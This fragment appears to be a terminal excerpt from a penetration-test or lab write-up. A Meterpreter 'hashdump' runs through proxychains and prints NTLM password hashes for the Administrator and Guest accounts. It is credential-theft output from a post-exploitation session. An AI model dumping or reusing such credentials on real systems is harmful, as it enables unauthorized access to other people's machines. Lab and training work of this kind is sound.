 meterpreter > hashdump
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e52d03e9b939997401466a0ec5a9cbc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17